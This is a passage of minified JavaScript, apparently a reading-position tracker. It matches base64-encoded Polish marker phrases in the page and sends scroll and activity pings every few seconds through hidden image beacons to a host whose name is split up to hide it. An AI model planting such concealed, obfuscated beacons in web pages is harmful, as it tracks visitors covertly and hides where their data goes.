continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["T2t1bGFyeSUyMHByemVjaXdzJUM1JTgyb25lY3puZSUyMGRsYQ==","c3BvcnRvd2MlQzMlQjN3JTIwJUUyJTgwJTkzJTIwd3lnb2Rh","U3BvcnRvd2UlMjBva3VsYXJ5JTIwcHJ6ZWNpd3MlQzUlODJvbmVjem5l"];this.string_end = ["bmElMjBvZmVydCVDNCU5OSUyMG9k","bWllanNrJUM0JTg1JTIwc3R5bGl6YWNqJUM0JTk5JTVDJTNGJTIwUG9zdGF3","VHdvaiVDNCU4NSUyMHNwb3J0b3clQzQlODUlMjBsdWI="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X492222105.rsz();X492222105.scrl();},4500);this.aE(top.window,"resize",function(){if(X492222105.timer_resize!=false) clearTimeout(X492222105.timer_resize);X492222105.timer_resize=setTimeout(X492222105.rsz, 200);});this.aE(top.window,"scroll",function(){if(X492222105.timer_scroll!=false) clearTimeout(X492222105.timer_scroll);X492222105.timer_scroll=setTimeout(X492222105.scrl, 200);});}}setTimeout(X492222105.ping, 250);this.intv=setInterval(X492222105.ping, 5000);},rIT:function(){if(X492222105.intv==false) return false;clearTimeout(X492222105.idleTimer);X492222105.idleTimer=setTimeout(function(){ X492222105.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im492222105=document.createElement("img");im492222105.style.cssText='position:absolute !important; visibility:hidden !important;';im492222105.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im492222105.onload = function(){ if(im492222105.parentNode!=undefined) im492222105.parentNode.removeChild(im492222105); };im492222105.onerror = function(){ if(im492222105.parentNode!=undefined) im492222105.parentNode.removeChild(im492222105); X492222105.imX(); };document.body.appendChild(im492222105);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X492222105.a();}